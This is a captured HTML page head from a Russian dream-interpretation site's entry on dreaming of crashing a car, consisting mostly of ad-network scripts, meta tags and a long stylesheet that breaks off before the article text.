

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/r/razbit-mashinu-63202/
body_size: 107502
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится РАЗБИТЬ МАШИНУ 🚗 — 25 подробных толкований ❗ по разным сонникам: что означает для мужчины ли женщины разбивать или видеть, как разбивают автомобиль</title><meta name="description" content="Как расшифровать сон 🌛, в котором случайно или специально разбиваешь новую, старую либо дорогую машину 🚘? К чему снится девушки или парню 👱 разбить либо видеть, как кто-то разбивает красный, синий или черный автомобиль?" /><link rel="canonical" href="https://sonnik.expert/r/razbit-mashinu-63202/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится РАЗБИТЬ МАШИНУ 🚗 — 25 подробных толкований ❗ по разным сонникам: что означает для мужчины ли женщины разбивать или видеть, как разбивают автомобиль" /><meta property="og:description" content="Как расшифровать сон 🌛, в котором случайно или специально разбиваешь новую, старую либо дорогую машину 🚘? К чему снится девушки или парню 👱 разбить либо видеть, как кто-то разбивает красный, синий или черный автомобиль?" /><meta property="og:url" content="https://sonnik.expert/r/razbit-mashinu-63202/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-07-18T16:48:56+00:00" /><meta property="article:modified_time" content="2021-01-28T16:03:20+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-razbitaya-mashina-6606.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sofia.ash" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Sofia.ash" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="50 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 